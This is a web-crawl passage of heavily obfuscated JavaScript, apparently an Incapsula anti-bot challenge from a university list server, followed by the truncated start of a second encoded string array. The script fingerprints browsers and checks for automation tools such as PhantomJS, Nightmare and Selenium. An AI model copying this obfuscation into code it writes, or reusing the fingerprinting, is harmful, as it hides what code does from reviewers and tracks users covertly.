'\x45\x6a\x65\x4c')](_0x57af32[_0x465e('0x87', '\x71\x4b\x25\x50')](new _0x5702c7[_0x465e('0x88', '\x45\x6a\x65\x4c')]()[_0x465e('0x89', '\x6a\x25\x52\x2a')](),_0x383d3e),0x1f4)){_0x57af32[_0x465e('0x8a', '\x5b\x50\x34\x61')](_0x1b0d0c);}}function _0x4d0c80(_0x5681f5){var _0x18e600='';var _0x2cb1e8=new Array();for(var _0x43f82d=0x0;_0x43f82d<_0x5681f5[_0x465e('0x8b', '\x45\x6a\x65\x4c')];_0x43f82d++){var _0x42459e=_0x5681f5[_0x43f82d][0x0];var _0x4b22e3=_0x5681f5[_0x43f82d][0x2];switch(_0x5681f5[_0x43f82d][0x1]){case _0x465e('0x8c', '\x4c\x5a\x39\x4f'):try{if(_0x57af32[_0x465e('0x8d', '\x4d\x39\x23\x63')](typeof _0x57af32[_0x465e('0x8e', '\x69\x4e\x63\x6d')](_0x4b22e3),_0x465e('0x8f', '\x26\x78\x63\x64'))){_0x2cb1e8[_0x2cb1e8[_0x465e('0x5e', '\x50\x4c\x64\x38')]]=_0xbc60fd(_0x57af32[_0x465e('0x90', '\x35\x67\x63\x21')](_0x42459e,_0x465e('0x91', '\x4e\x69\x28\x75')));}else{_0x2cb1e8[_0x2cb1e8[_0x465e('0x92', '\x25\x6a\x55\x50')]]=_0x57af32[_0x465e('0x93', '\x4e\x69\x28\x75')](_0xbc60fd,_0x42459e+_0x465e('0x94', '\x79\x75\x43\x4b'));}}catch(_0x446fce){_0x2cb1e8[_0x2cb1e8[_0x465e('0x95', '\x4d\x39\x23\x63')]]=_0x57af32[_0x465e('0x96', '\x69\x4e\x63\x6d')](_0xbc60fd,_0x57af32[_0x465e('0x97', '\x23\x4e\x58\x50')](_0x42459e,_0x465e('0x98', '\x26\x56\x76\x69')));}break;case _0x465e('0x99', '\x35\x67\x63\x21'):try{try{_0x18e600=_0x4b22e3();if(typeof _0x18e600===_0x465e('0x9a', '\x4e\x69\x28\x75')){_0x2cb1e8[_0x2cb1e8[_0x465e('0x9b', '\x29\x67\x55\x7a')]]=_0x57af32[_0x465e('0x9c', '\x54\x44\x69\x58')](_0xbc60fd,_0x57af32[_0x465e('0x9d', '\x25\x31\x45\x70')](_0x42459e,_0x465e('0x9e', '\x68\x41\x63\x71')));}else if(_0x57af32[_0x465e('0x9f', '\x4d\x39\x23\x63')](_0x18e600,null)){_0x2cb1e8[_0x2cb1e8[_0x465e('0xa0', '\x33\x61\x55\x31')]]=_0x57af32[_0x465e('0xa1', '\x51\x4e\x31\x68')](_0xbc60fd,_0x57af32[_0x465e('0xa2', '\x25\x6a\x55\x50')](_0x42459e,_0x465e('0xa3', '\x35\x23\x67\x58')));}else{_0x2cb1e8[_0x2cb1e8[_0x465e('0xa4', '\x64\x58\x67\x5d')]]=_0x57af32[_0x465e('0xa5', '\x49\x71\x4a\x34')](_0xbc60fd,_0x57af32[_0x465e('0xa6', '\x45\x6a\x65\x4c')](_0x42459e+'\x3d',_0x18e600[_0x465e('0xa7', '\x6e\x66\x2a\x39')]()));}}catch(_0x5d2894){_0x2cb1e8[_0x2cb1e8[_0x465e('0x5e', '\x50\x4c\x64\x38')]]=_0x57af32[_0x465e('0xa8', '\x6f\x45\x63\x5b')](_0xbc60fd,_0x57af32[_0x465e('0xa9', '\x29\x67\x55\x7a')](_0x42459e,_0x465e('0xaa', '\x52\x41\x43\x28')));break;}break;}catch(_0x4d4097){_0x2cb1e8[_0x2cb1e8[_0x465e('0x38', '\x71\x4b\x25\x50')]]=_0xbc60fd(_0x57af32[_0x465e('0xab', '\x6e\x66\x2a\x39')](_0x57af32[_0x465e('0xac', '\x26\x78\x63\x64')](_0x42459e,'\x3d'),_0x4d4097));}break;case _0x465e('0xad', '\x7a\x6f\x77\x35'):try{var _0x1046e2=[];try{_0x4c74a5=_0x1046e2[_0x465e('0xae', '\x51\x4e\x31\x68')]('\x69');}catch(_0x48e483){_0x2cb1e8[_0x2cb1e8[_0x465e('0x53', '\x65\x69\x6f\x6f')]]=_0x57af32[_0x465e('0xaf', '\x57\x28\x48\x74')](_0xbc60fd,_0x465e('0xb0', '\x5d\x57\x68\x4c'));break;}try{var _0x4dda22=_0x2b40d0[_0x465e('0xb1', '\x57\x28\x48\x74')][_0x465e('0xb2', '\x5d\x57\x68\x4c')];if(_0x57af32[_0x465e('0xb3', '\x51\x4e\x31\x68')](_0x4dda22,0x0)||_0x57af32[_0x465e('0xb4', '\x49\x71\x4a\x34')](_0x4dda22,null)){_0x2cb1e8[_0x2cb1e8[_0x465e('0xb5', '\x52\x41\x43\x28')]]=_0xbc60fd(_0x465e('0xb6', '\x54\x44\x69\x58'));break;}}catch(_0xeef012){_0x2cb1e8[_0x2cb1e8[_0x465e('0x47', '\x72\x6b\x44\x57')]]=_0x57af32[_0x465e('0xb7', '\x50\x5d\x4f\x47')](_0xbc60fd,_0x465e('0xb8', '\x35\x67\x63\x21'));break;}for(var _0x4c74a5=0x0;_0x57af32[_0x465e('0xb9', '\x45\x6a\x65\x4c')](_0x4c74a5,_0x2b40d0[_0x465e('0xba', '\x68\x41\x63\x71')][_0x465e('0xa4', '\x64\x58\x67\x5d')]);_0x4c74a5++){var _0x29d8e0=_0x465e('0xbb', '\x45\x6a\x65\x4c')[_0x465e('0xbc', '\x35\x23\x67\x58')]('\x7c'),_0x503a5c=0x0;while(!![]){switch(_0x29d8e0[_0x503a5c++]){case'\x30':if(_0x57af32[_0x465e('0xbd', '\x6b\x57\x6f\x45')](_0x1046e2[_0x465e('0xbe', '\x6f\x53\x44\x67')](_0x29740b),0x0)){_0x1046e2[_0x465e('0xbf', '\x68\x41\x63\x71')](_0x29740b);}continue;case'\x31':if(_0x57af32[_0x465e('0xc0', '\x33\x61\x55\x31')](typeof _0x2b40d0[_0x465e('0xc1', '\x4c\x5a\x39\x4f')][_0x4c74a5],_0x465e('0xc2', '\x79\x75\x43\x4b'))){_0x2cb1e8[_0x2cb1e8[_0x465e('0xc3', '\x23\x4e\x58\x50')]]=_0x57af32[_0x465e('0xc4', '\x26\x56\x76\x69')](_0xbc60fd,_0x465e('0xc5', '\x36\x23\x7a\x49'));break;}continue;case'\x32':var _0x15c3b0=_0x2b40d0[_0x465e('0xc6', '\x42\x46\x39\x74')][_0x4c74a5][_0x465e('0xc7', '\x6e\x66\x2a\x39')];continue;case'\x33':var _0x29740b=_0x465e('0xc8', '\x64\x58\x67\x5d');continue;case'\x34':if(typeof _0x15c3b0===_0x465e('0xc9', '\x71\x4b\x25\x50')){_0x29740b=_0x465e('0xca', '\x23\x31\x5a\x40');}else if(_0x57af32[_0x465e('0xcb', '\x49\x71\x4a\x34')](_0x15c3b0[_0x465e('0xcc', '\x25\x55\x30\x7a')]('\x2e')[_0x465e('0xcd', '\x65\x64\x52\x54')],0x1)){_0x29740b=_0x15c3b0[_0x465e('0xcc', '\x25\x55\x30\x7a')]('\x2e')[_0x465e('0xce', '\x6f\x53\x44\x67')]();}continue;}break;}}for(var _0x4c74a5=0x0;_0x57af32[_0x465e('0xcf', '\x57\x28\x48\x74')](_0x4c74a5,_0x1046e2[_0x465e('0xb2', '\x5d\x57\x68\x4c')]);_0x4c74a5++){_0x2cb1e8[_0x2cb1e8[_0x465e('0x3e', '\x26\x56\x76\x69')]]=_0x57af32[_0x465e('0xd0', '\x29\x67\x55\x7a')](_0xbc60fd,_0x465e('0xd1', '\x44\x68\x59\x6b')+_0x1046e2[_0x4c74a5]);}}catch(_0x12f34c){_0x2cb1e8[_0x2cb1e8[_0x465e('0xd2', '\x23\x31\x5a\x40')]]=_0xbc60fd(_0x57af32[_0x465e('0xd3', '\x6b\x23\x42\x69')](_0x465e('0xd4', '\x56\x26\x75\x29'),_0x12f34c));}break;case _0x465e('0xd5', '\x5a\x35\x48\x50'):if(_0x42459e===_0x465e('0xd6', '\x72\x6b\x44\x57')){try{var _0x4c9f63='';var _0x5c4533=navigator[_0x465e('0xd7', '\x61\x53\x6c\x38')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x465e('0xd8', '\x65\x69\x6f\x6f')](_0x5c4533)){_0x4c9f63=_0x465e('0xd9', '\x65\x64\x52\x54');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x465e('0xda', '\x54\x44\x69\x58')](_0x5c4533)){_0x4c9f63=_0x465e('0xdb', '\x65\x69\x6f\x6f');}else{_0x4c9f63=_0x465e('0xdc', '\x25\x6a\x55\x50');}_0x2cb1e8[_0x2cb1e8[_0x465e('0x5a', '\x37\x43\x61\x75')]]=_0x57af32[_0x465e('0xdd', '\x68\x41\x63\x71')](_0xbc60fd,_0x57af32[_0x465e('0xde', '\x7a\x6f\x77\x35')](_0x57af32[_0x465e('0xdf', '\x6b\x57\x6f\x45')](_0x42459e,'\x3d'),_0x4c9f63));}catch(_0x2d779d){_0x2cb1e8[_0x2cb1e8[_0x465e('0xe0', '\x35\x67\x63\x21')]]=_0x57af32[_0x465e('0xe1', '\x23\x4e\x58\x50')](_0xbc60fd,_0x57af32[_0x465e('0xe2', '\x37\x43\x61\x75')](_0x57af32[_0x465e('0xe3', '\x36\x23\x7a\x49')](_0x42459e,_0x465e('0xe4', '\x26\x78\x63\x64')),_0x2d779d[_0x465e('0xe5', '\x4e\x69\x28\x75')]()));}}break;}_0x57af32[_0x465e('0xe6', '\x26\x78\x63\x64')](_0x25900f);}return _0x2cb1e8[_0x465e('0xe7', '\x7a\x6f\x77\x35')]();}var _0x21ac2e=[[_0x465e('0xe8', '\x4c\x5a\x39\x4f'),_0x465e('0xe9', '\x33\x61\x55\x31'),function(){return navigator;}],[_0x465e('0xea', '\x6e\x66\x2a\x39'),_0x465e('0xeb', '\x5a\x35\x48\x50'),function(){return navigator[_0x465e('0xec', '\x6b\x23\x42\x69')];}],[_0x465e('0xed', '\x57\x28\x48\x74'),_0x465e('0xee', '\x71\x4b\x25\x50'),function(){return navigator[_0x465e('0xef', '\x5e\x42\x70\x4e')];}],[_0x465e('0xf0', '\x5b\x50\x34\x61'),_0x465e('0xf1', '\x29\x67\x55\x7a'),function(){return navigator[_0x465e('0xf2', '\x6f\x53\x44\x67')][_0x465e('0xf3', '\x25\x31\x45\x70')]==0x0;}],[_0x465e('0xf4', '\x5e\x42\x70\x4e'),_0x465e('0xf5', '\x72\x6b\x44\x57'),function(){return navigator[_0x465e('0xf6', '\x71\x4b\x25\x50')];}],[_0x465e('0xf7', '\x50\x5d\x4f\x47'),_0x465e('0xf8', '\x7a\x6f\x77\x35'),function(){return navigator[_0x465e('0xf9', '\x26\x56\x76\x69')];}],[_0x465e('0xfa', '\x26\x56\x76\x69'),_0x465e('0xfb', '\x42\x46\x39\x74'),function(){}],[_0x465e('0xfc', '\x72\x6b\x44\x57'),_0x465e('0xfd', '\x5e\x23\x68\x33'),function(){var _0x21d865=ActiveXObject;return _0x21d865;}],[_0x465e('0xfe', '\x23\x4e\x58\x50'),_0x465e('0xff', '\x52\x41\x43\x28'),function(){var _0x285961=webkitURL;return _0x285961;}],[_0x465e('0x100', '\x50\x4c\x64\x38'),_0x465e('0x101', '\x7a\x6f\x77\x35'),function(){var _0x36ece5=_phantom;return _0x36ece5;}],[_0x465e('0x102', '\x35\x23\x67\x58'),_0x465e('0x103', '\x6f\x45\x63\x5b'),function(){var _0x5561e6=callPhantom;return _0x5561e6;}],[_0x465e('0x104', '\x25\x6a\x55\x50'),_0x465e('0x105', '\x25\x55\x30\x7a'),function(){var _0x545884=chrome;return _0x545884;}],[_0x465e('0x106', '\x68\x41\x63\x71'),_0x465e('0x107', '\x54\x44\x69\x58'),function(){var _0x4807de=yandex;return _0x4807de;}],[_0x465e('0x108', '\x4c\x5a\x39\x4f'),_0x465e('0x109', '\x35\x67\x63\x21'),function(){var _0x562ece=opera;return _0x562ece;}],[_0x465e('0x10a', '\x45\x6a\x65\x4c'),_0x465e('0x10b', '\x64\x58\x67\x5d'),function(){var _0x479ea0=opr;return _0x479ea0;}],[_0x465e('0x10c', '\x26\x78\x63\x64'),_0x465e('0xff', '\x52\x41\x43\x28'),function(){var _0x141318=safari;return _0x141318;}],[_0x465e('0x10d', '\x42\x46\x39\x74'),_0x465e('0x10e', '\x45\x6a\x65\x4c'),function(){var _0x4056b5=awesomium;return _0x4056b5;}],[_0x465e('0x10f', '\x4c\x5a\x39\x4f'),_0x465e('0x107', '\x54\x44\x69\x58'),function(){var _0x24b920=puffinDevice;return _0x24b920;}],[_0x465e('0x110', '\x5d\x57\x68\x4c'),_0x465e('0x111', '\x48\x44\x26\x69'),function(){var _0x25518d=__nightmare;return _0x25518d;}],[_0x465e('0x112', '\x48\x44\x26\x69'),_0x465e('0xff', '\x52\x41\x43\x28'),function(){var _0x20bdba=domAutomation;return _0x20bdba;}],[_0x465e('0x113', '\x44\x68\x59\x6b'),_0x465e('0x114', '\x50\x5d\x4f\x47'),function(){var _0x4498aa=domAutomationController;return _0x4498aa;}],[_0x465e('0x115', '\x54\x44\x69\x58'),_0x465e('0x116', '\x25\x6a\x55\x50'),function(){var _0xb4ee6e=_Selenium_IDE_Recorder;return _0xb4ee6e;}],[_0x465e('0x117', '\x35\x67\x63\x21'),_0x465e('0x8c', '\x4c\x5a\x39\x4f'),function(){return document[_0x465e('0x118', '\x65\x69\x6f\x6f')];}],[_0x465e('0x119', '\x5b\x50\x34\x61'),_0x465e('0xff', '\x52\x41\x43\x28'),function(){return document[_0x465e('0x11a', '\x25\x31\x45\x70')];}],[_0x465e('0x11b', '\x48\x44\x26\x69'),_0x465e('0x11c', '\x65\x64\x52\x54'),function(){return process[_0x465e('0x11d', '\x6b\x57\x6f\x45')];}],[_0x465e('0x11e', '\x25\x31\x45\x70'),_0x465e('0x11f', '\x5a\x35\x48\x50'),function(){return global[_0x465e('0x120', '\x5d\x57\x68\x4c')];}],[_0x465e('0x121', '\x6f\x53\x44\x67'),_0x465e('0x122', '\x37\x35\x32\x26'),function(){return global[_0x465e('0x123', '\x72\x6b\x44\x57')];}],[_0x465e('0x124', '\x6e\x66\x2a\x39'),_0x465e('0x125', '\x36\x23\x7a\x49'),function(){return WebAssembly;}],[_0x465e('0x126', '\x64\x58\x67\x5d'),_0x465e('0x125', '\x36\x23\x7a\x49'),function(){return _0x57af32[_0x465e('0x127', '\x33\x61\x55\x31')](require,'\x66\x73');}],[_0x465e('0x128', '\x65\x64\x52\x54'),_0x465e('0x129', '\x52\x41\x43\x28'),function(){return globalThis==global;}],[_0x465e('0x12a', '\x54\x44\x69\x58'),_0x465e('0x12b', '\x48\x44\x26\x69'),function(){return window[_0x465e('0x12c', '\x25\x31\x45\x70')]();}],[_0x465e('0x12d', '\x64\x58\x67\x5d'),_0x465e('0x12e', '\x68\x41\x63\x71'),function(){return navigator[_0x465e('0x12f', '\x37\x43\x61\x75')];}],[_0x465e('0x130', '\x51\x4e\x31\x68'),_0x465e('0x131', '\x5b\x50\x34\x61'),function(){return navigator[_0x465e('0x132', '\x65\x69\x6f\x6f')];}],[_0x465e('0x133', '\x44\x68\x59\x6b'),_0x465e('0x125', '\x36\x23\x7a\x49'),function(){return navigator[_0x465e('0x134', '\x56\x26\x75\x29')];}],[_0x465e('0x135', '\x6b\x23\x42\x69'),_0x465e('0x136', '\x65\x64\x52\x54'),function(){return _0x57af32[_0x465e('0x137', '\x37\x43\x61\x75')](navigator[_0x465e('0x138', '\x6f\x53\x44\x67')],'\x43');}],[_0x465e('0x139', '\x4c\x5a\x39\x4f'),_0x465e('0x13a', '\x64\x58\x67\x5d'),function(){window[_0x465e('0x13b', '\x29\x67\x55\x7a')]=Object[_0x465e('0x13c', '\x50\x4c\x64\x38')](window);return window[_0x465e('0x13d', '\x23\x31\x5a\x40')][_0x465e('0x13e', '\x44\x68\x59\x6b')];}],[_0x465e('0x13f', '\x35\x23\x67\x58'),_0x465e('0x129', '\x52\x41\x43\x28'),function(){return _0x57af32[_0x465e('0x140', '\x72\x6b\x44\x57')](window[_0x465e('0x141', '\x26\x56\x76\x69')],0x0);}],[_0x465e('0x142', '\x50\x4c\x64\x38'),_0x465e('0x129', '\x52\x41\x43\x28'),function(){return _0x57af32[_0x465e('0x143', '\x50\x5d\x4f\x47')](window[_0x465e('0x144', '\x5a\x35\x48\x50')],0x0);}],[_0x465e('0x145', '\x61\x53\x6c\x38'),_0x465e('0x146', '\x69\x4e\x63\x6d'),function(){return window[_0x465e('0x147', '\x37\x43\x61\x75')];}],[_0x465e('0x148', '\x25\x6a\x55\x50'),_0x465e('0x149', '\x61\x53\x6c\x38'),function(){return window[_0x465e('0x14a', '\x6b\x57\x6f\x45')][_0x465e('0x14b', '\x68\x41\x63\x71')]();}],[_0x465e('0x14c', '\x64\x58\x67\x5d'),_0x465e('0x14d', '\x79\x75\x43\x4b'),function(){return _0x57af32[_0x465e('0x14e', '\x64\x58\x67\x5d')](Boolean,_0x57af32[_0x465e('0x14f', '\x23\x31\x5a\x40')](typeof process,_0x465e('0x150', '\x25\x31\x45\x70'))&&process[_0x465e('0x151', '\x5b\x50\x34\x61')]&&process[_0x465e('0x152', '\x37\x43\x61\x75')][_0x465e('0x153', '\x6b\x23\x42\x69')]);}],[_0x465e('0x154', '\x65\x64\x52\x54'),_0x465e('0x155', '\x51\x4e\x31\x68'),function(){return document[_0x465e('0x156', '\x37\x43\x61\x75')];}],[_0x465e('0x157', '\x5a\x35\x48\x50'),_0x465e('0x136', '\x65\x64\x52\x54'),function(){return eval[_0x465e('0x158', '\x35\x23\x67\x58')]()[_0x465e('0x5a', '\x37\x43\x61\x75')];}],[_0x465e('0x159', '\x6f\x45\x63\x5b'),_0x465e('0x13a', '\x64\x58\x67\x5d'),function(){return navigator[_0x465e('0x15a', '\x45\x6a\x65\x4c')][_0x465e('0x15b', '\x57\x28\x48\x74')];}],[_0x465e('0x15c', '\x6b\x23\x42\x69'),_0x465e('0x15d', '\x68\x41\x63\x71'),function(){return deviceType;}],[_0x465e('0x15e', '\x29\x67\x55\x7a'),_0x465e('0x15f', '\x57\x28\x48\x74'),function(){return screen[_0x465e('0x160', '\x61\x53\x6c\x38')];}],[_0x465e('0x161', '\x6b\x57\x6f\x45'),_0x465e('0x162', '\x23\x4e\x58\x50'),function(){return screen[_0x465e('0x163', '\x5e\x23\x68\x33')];}],[_0x465e('0x164', '\x37\x43\x61\x75'),_0x465e('0x165', '\x37\x43\x61\x75'),function(){var _0x4f985d=eoapi;return _0x4f985d;}],[_0x465e('0x166', '\x7a\x6f\x77\x35'),_0x465e('0x167', '\x23\x4e\x58\x50'),function(){var _0x3626bc=eoapi_VerifyThis;return _0x3626bc;}],[_0x465e('0x168', '\x25\x55\x30\x7a'),_0x465e('0x169', '\x29\x67\x55\x7a'),function(){var _0x3d7dd8=eoapi_extInvoke;return _0x3d7dd8;}],[_0x465e('0x16a', '\x57\x28\x48\x74'),_0x465e('0x16b', '\x4d\x39\x23\x63'),function(){var _0x33d2b8=eoWebBrowserDispatcher;return _0x33d2b8;}],[_0x465e('0x16c', '\x36\x23\x7a\x49'),_0x465e('0x8c', '\x4c\x5a\x39\x4f'),function(){return window[_0x465e('0x16d', '\x5e\x23\x68\x33')];}],[_0x465e('0x16e', '\x68\x41\x63\x71'),_0x465e('0x16f', '\x65\x69\x6f\x6f'),function(){return _0x57af32[_0x465e('0x170', '\x5a\x35\x48\x50')](navigator[_0x465e('0x171', '\x5e\x23\x68\x33')][_0x465e('0x63', '\x54\x44\x69\x58')],0x2);}],[_0x465e('0x172', '\x69\x4e\x63\x6d'),_0x465e('0xf5', '\x72\x6b\x44\x57'),function(){return _0x57af32[_0x465e('0x173', '\x56\x26\x75\x29')](navigator[_0x465e('0x174', '\x6f\x45\x63\x5b')][_0x465e('0x67', '\x5e\x23\x68\x33')],0x2);}],[_0x465e('0x175', '\x45\x6a\x65\x4c'),_0x465e('0x176', '\x5e\x42\x70\x4e'),function(){return window[_0x465e('0x177', '\x23\x31\x5a\x40')];}],[_0x465e('0x178', '\x5d\x57\x68\x4c'),_0x465e('0x179', '\x69\x4e\x63\x6d'),function(){return navigator[_0x465e('0x17a', '\x56\x26\x75\x29')][_0x465e('0x17b', '\x5e\x42\x70\x4e')][0x0][_0x465e('0x17c', '\x5e\x42\x70\x4e')];}],[_0x465e('0x17d', '\x6a\x25\x52\x2a'),_0x465e('0x17e', '\x26\x56\x76\x69'),function(){return navigator[_0x465e('0x17f', '\x5e\x42\x70\x4e')][_0x465e('0x180', '\x51\x4e\x31\x68')][0x1][_0x465e('0x181', '\x5b\x50\x34\x61')];}],[_0x465e('0x182', '\x6b\x57\x6f\x45'),_0x465e('0x14d', '\x79\x75\x43\x4b'),function(){return navigator[_0x465e('0x183', '\x5d\x57\x68\x4c')][_0x465e('0x184', '\x69\x4e\x63\x6d')][0x2][_0x465e('0x185', '\x44\x68\x59\x6b')];}],[_0x465e('0x186', '\x6b\x23\x42\x69'),_0x465e('0x187', '\x26\x56\x76\x69'),function(){return navigator[_0x465e('0x188', '\x65\x64\x52\x54')][_0x465e('0x189', '\x68\x41\x63\x71')];}],[_0x465e('0x18a', '\x4e\x69\x28\x75'),_0x465e('0x18b', '\x71\x4b\x25\x50'),function(){return navigator[_0x465e('0x18c', '\x23\x4e\x58\x50')];}],[_0x465e('0x18d', '\x25\x55\x30\x7a'),_0x465e('0x18e', '\x26\x78\x63\x64'),function(){return navigator[_0x465e('0x18f', '\x4c\x5a\x39\x4f')][_0x465e('0x190', '\x35\x67\x63\x21')];}],[_0x465e('0x191', '\x45\x6a\x65\x4c'),_0x465e('0x15f', '\x57\x28\x48\x74'),function(){return navigator[_0x465e('0x192', '\x37\x35\x32\x26')][_0x465e('0x193', '\x23\x4e\x58\x50')];}]];try{if(_0x3bcf12){try{_0x3ef8b3[_0x465e('0x194', '\x45\x6a\x65\x4c')]=_0x18c30d(_0x3bcf12);}catch(_0x54e775){}}if(!_0x5702c7[_0x465e('0x195', '\x25\x6a\x55\x50')])_0x5702c7[_0x465e('0x196', '\x65\x69\x6f\x6f')]=_0x4845f8;_0x57af32[_0x465e('0x197', '\x35\x67\x63\x21')](_0x25900f);var _0x820bf=_0x465e('0x198', '\x79\x75\x43\x4b');_0x21ac2e[_0x465e('0x199', '\x56\x26\x75\x29')]([_0x57af32[_0x465e('0x19a', '\x79\x75\x43\x4b')](_0x57af32[_0x465e('0x19b', '\x4e\x69\x28\x75')]('\x27'+_0x820bf,'\x27'),_0x465e('0x19c', '\x45\x6a\x65\x4c')),_0x465e('0x18e', '\x26\x78\x63\x64'),function(){return _0x820bf[_0x465e('0x19d', '\x35\x67\x63\x21')]();}]);var _0x2c4415=_0x465e('0x19e', '\x54\x44\x69\x58');var _0x5093dc=0x4;while(--_0x5093dc){_0x2c4415=_0x57af32[_0x465e('0x19f', '\x4d\x39\x23\x63')](_0x2c4415[_0x465e('0x1a0', '\x52\x41\x43\x28')](0x1),_0x2c4415[0x0]);}var _0x16537d=_0x2c4415;var _0x3338e9=_0x57af32[_0x465e('0x1a1', '\x44\x68\x59\x6b')](_0x2c4415[_0x465e('0x3e', '\x26\x56\x76\x69')],0x2);while(--_0x3338e9){_0x16537d=_0x57af32[_0x465e('0x1a2', '\x64\x58\x67\x5d')](_0x16537d[_0x465e('0x1a3', '\x29\x67\x55\x7a')](0x1),_0x16537d[0x0]);}_0x57af32[_0x465e('0x1a4', '\x42\x46\x39\x74')](_0x58d9a3,_0x4d0c80(_0x21ac2e));if(_0x173897){_0x21ac2e[_0x465e('0x1a5', '\x6b\x57\x6f\x45')]([_0x173897,_0x465e('0x1a6', '\x4e\x69\x28\x75')]);_0x57af32[_0x465e('0x1a7', '\x5e\x42\x70\x4e')](_0x58d9a3,_0x57af32[_0x465e('0x1a8', '\x72\x6b\x44\x57')](_0x4d0c80,_0x21ac2e));}_0x59fd29[_0x465e('0x1a9', '\x33\x61\x55\x31')](_0x465e('0x1aa', '\x71\x4b\x25\x50'))[_0x465e('0x1ab', '\x44\x68\x59\x6b')]=_0x465e('0x1ac', '\x54\x44\x69\x58')+_0x5702c7[_0x465e('0x1ad', '\x65\x64\x52\x54')][_0x465e('0x1ae', '\x72\x6b\x44\x57')]();}catch(_0x1f660b){_0x59fd29[_0x465e('0x1af', '\x5a\x35\x48\x50')](_0x465e('0x1b0', '\x23\x4e\x58\x50'))[_0x465e('0x1b1', '\x6e\x66\x2a\x39')]=_0x57af32[_0x465e('0x1b2', '\x36\x23\x7a\x49')](_0x465e('0x1b3', '\x5a\x35\x48\x50'),_0x5702c7[_0x465e('0x1b4', '\x51\x4e\x31\x68')](_0x1f660b[_0x465e('0x1b5', '\x35\x67\x63\x21')]));}finally{if(_0x3bcf12)_0x3ef8b3[_0x465e('0x1b6', '\x52\x41\x43\x28')]=_0x3bcf12;}}());

--- FILE ---
content_type: application/javascript
request_url: https://list.msu.edu/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=1104738792
body_size: 18985
content:
var _0xcb0f=['\x49\x44\x58\x44\x74\x73\x4f\x62\x77\x34\x37\x44\x6d\x6a\x67\x43\x54\x52\x74\x62','\x62\x38\x4f\x4e\x77\x36\x4e\x41\x77\x72\x73\x58\x77\x34\x44\x44\x67\x51\x39\x69\x77\x37\x64\x39\x45\x51\x3d\x3d','\x77\x6f\x38\x6e\x63\x4d\x4f\x62\x47\x38\x4b\x43','\x77\x6f\x54\x44\x71\x33\x2f\x43\x70\x79\x34\x63\x77\x36\x76\x43\x6a\x4d\x4b\x47\x50\x31\x44\x44\x70\x46\x33\x44\x6b\x4d\x4f\x4a\x4e\x32\x58\x44\x76\x56\x33\x44\x76\x53\x33\x44\x6e\x56\x59\x3d','\x47\x31\x72\x43\x6a\x73\x4f\x68\x44\x44\x34\x3d','\x77\x36\x76\x44\x69\x73\x4f\x63\x77\x70\x4c\x43\x6a\x57\x49\x4c\x77\x70\x74\x42\x47\x78\x34\x76\x4d\x63\x4b\x44\x62\x31\x5a\x35\x4c\x57\x37\x43\x76\x47\x6f\x50','\x62\x38\x4f\x4e\x77\x36\x31\x30\x77\x71\x4d\x47\x77\x34\x48\x44\x6d\x45\x42\x4a\x77\x34\x46\x6c\x47\x6e\x6e\x44\x69\x44\x4d\x6c\x4e\x38\x4b\x43\x77\x34\x2f\x44\x6b\x38\x4f\x63\x54\x52\x7a\x43\x71\x51\x33\x44\x6e\x4d\x4f\x64\x46\x63\x4f\x35','\x5a\x52\x2f\x44\x75\x73\x4b\x54\x4b\x6c\x67\x3d','\x77\x72\x54\x44\x74\x77\x73\x6f\x77\x35\x66\x43\x67\x4d\x4f\x4a\x61\x4d\x4f\x34\x44\x32\x73\x7a\x52\x51\x52\x4d\x54\x63\x4b\x77\x47\x63\x4b\x62\x43\x73\x4b\x41','\x77\x72\x59\x65\x77\x72\x35\x6b\x44\x56\x30\x36\x43\x38\x4b\x77\x51\x45\x38\x38\x77\x71\x38\x4a\x62\x57\x67\x42\x4d\x6e\x66\x43\x6e\x63\x4b\x36\x77\x72\x6e\x43\x6f\x63\x4f\x75\x77\x71\x51\x61\x53\x46\x52\x73\x77\x71\x50\x43\x69\x54\x48\x44\x69\x38\x4f\x33\x45\x38\x4b\x33\x77\x35\x6b\x3d','\x50\x38\x4b\x78\x77\x34\x56\x44\x77\x34\x76\x44\x6b\x77\x3d\x3d','\x5a\x73\x4b\x30\x4f\x57\x6a\x43\x69\x45\x48\x43\x6b\x38\x4f\x64\x58\x7a\x38\x6f\x77\x37\x64\x33\x77\x35\x2f\x43\x76\x4d\x4f\x48\x51\x6c\x44\x44\x75\x63\x4f\x6a\x77\x6f\x48\x44\x72\x38\x4f\x68\x77\x72\x59\x61\x44\x63\x4f\x33\x77\x34\x34\x3d','\x77\x72\x48\x44\x6c\x73\x4b\x34\x4f\x4d\x4b\x67\x77\x70\x2f\x44\x67\x73\x4f\x6f\x51\x42\x7a\x43\x69\x6e\x63\x70\x5a\x58\x51\x3d','\x47\x68\x4c\x44\x73\x63\x4f\x42\x77\x35\x33\x44\x67\x51\x3d\x3d','\x44\x41\x34\x72\x45\x4d\x4b\x35\x65\x73\x4f\x51','\x50\x63\x4b\x6c\x77\x34\x4e\x53\x77\x35\x37\x44\x6a\x4d\x4f\x51\x77\x36\x44\x44\x69\x68\x37\x44\x71\x54\x59\x64\x77\x35\x51\x3d','\x63\x47\x34\x7a\x77\x71\x35\x78\x77\x35\x73\x3d','\x77\x72\x54\x44\x70\x4d\x4b\x31\x77\x6f\x72\x44\x74\x58\x6e\x43\x75\x77\x3d\x3d','\x77\x71\x38\x69\x77\x37\x55\x78\x57\x68\x55\x74\x57\x52\x78\x54\x65\x4d\x4f\x41\x42\x63\x4b\x4d','\x77\x36\x34\x4c\x44\x41\x62\x44\x67\x73\x4f\x68\x57\x67\x3d\x3d','\x77\x36\x50\x44\x76\x4d\x4f\x62\x77\x72\x2f\x43\x6d\x33\x38\x48\x77\x6f\x4e\x4f\x4b\x43\x34\x3d','\x77\x6f\x73\x31\x77\x72\x49\x44\x77\x71\x4e\x70','\x77\x72\x50\x43\x75\x30\x4e\x63\x41\x6d\x76\x44\x76\x38\x4f\x6d\x77\x34\x55\x37\x77\x71\x66\x44\x74\x79\x73\x3d','\x55\x52\x66\x44\x74\x41\x3d\x3d','\x77\x34\x48\x43\x6d\x38\x4b\x6d\x77\x35\x46\x4c\x41\x63\x4b\x41\x77\x34\x4e\x74\x49\x42\x72\x44\x6f\x63\x4f\x33\x51\x42\x5a\x7a\x59\x45\x6b\x3d','\x77\x36\x67\x59\x44\x78\x44\x44\x67\x67\x3d\x3d','\x77\x37\x44\x43\x75\x38\x4f\x61','\x